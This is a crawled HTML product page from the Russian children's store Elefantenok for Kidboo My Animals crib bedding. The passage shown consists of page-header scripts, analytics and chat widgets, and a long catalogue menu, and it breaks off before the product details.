

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/kidboo_my_animals_6_predmetov.html
body_size: 22810
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Kidboo My Animals постельное белье 6 предметов 120х60 см- купить в интернет-магазине Элефантенок</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="kidboo my animals 6 предметов, комплект постельного белья кидбу май энималс" />
<meta name="description" content="Купить недорого комплект детского постельного белья 120х60 см 6 предметов Kidboo My Animals в интернет-магазине детских товаров Elefantenok.ru недорого с бесплатной доставкой по Москве, также доставляем заказы по всей России и в страны СНГ." />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/kidboo_my_animals_6_predmetov.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768404141','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fa3492970843e637745286616bef8912'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/kidboo_my_animals_6_predmetov.html?ELEMENT_CODE=kidboo_my_animals_6_predmetov',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
